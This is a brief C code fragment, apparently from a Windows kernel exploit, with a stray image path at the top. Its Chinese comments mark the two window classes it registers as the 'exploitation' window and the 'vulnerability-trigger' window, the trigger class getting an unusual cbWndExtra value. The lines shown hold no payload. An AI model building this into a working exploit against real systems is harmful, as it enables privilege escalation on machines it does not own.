 wndClass.lpfnWndProc = (WNDPROC)MyWndProc;
wndClass.cbSize = 80;
wndClass.style = 3;
wndClass.cbClsExtra = 0;
wndClass.cbWndExtra = 32;
wndClass.hInstance = GetModuleHandleW(0i64);
//创建利用窗口
wndClass.lpszClassName = L"normalClass";
ATOM g_lpWcxNormal = RegisterClassExW(&wndClass);
//创建触发漏洞窗口
wndClass.cbWndExtra = g_nRandom;
wndClass.lpszClassName = L"magicClass";
ATOM g_lpWcxMagic = RegisterClassExW(&wndClass);